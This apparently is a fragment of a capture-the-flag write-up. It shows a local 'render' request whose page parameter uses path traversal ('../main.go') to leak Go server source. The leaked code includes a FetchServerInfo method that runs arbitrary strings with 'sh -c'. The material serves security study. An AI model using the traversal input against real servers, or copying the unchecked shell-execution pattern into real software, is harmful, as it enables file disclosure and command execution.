 localhost:1337/render?use_remo
localhost:1337/render?use_remote=false&page=../main.go
package main
import (
"encoding/json"
"fmt"
"html/template"
"io"
"net/http"
"os"
"os/exec"
"path/filepath"
"strings"
)
const WEB_PORT = "1337"
const TEMPLATE_DIR = "./templates"
type LocationInfo struct {
IpVersion     int     `json:"ipVersion"`
IpAddress     string  `json:"ipAddress"`
Latitude      float64 `json:"latitude"`
Longitude     float64 `json:"longitude"`
CountryName   string  `json:"countryName"`
CountryCode   string  `json:"countryCode"`
TimeZone      string  `json:"timeZone"`
ZipCode       string  `json:"zipCode"`
CityName      string  `json:"cityName"`
RegionName    string  `json:"regionName"`
Continent     string  `json:"continent"`
ContinentCode string  `json:"continentCode"`
}
type MachineInfo struct {
Hostname      string
OS            string
KernelVersion string
Memory        string
}
type RequestData struct {
ClientIP     string
ClientUA     string
ServerInfo   MachineInfo
ClientIpInfo LocationInfo `json:"location"`
}
func (p RequestData) FetchServerInfo(command string) string {
out, err := exec.Command("sh", "-c", command).Output()
if err != nil {
return ""
}
return string(out)
}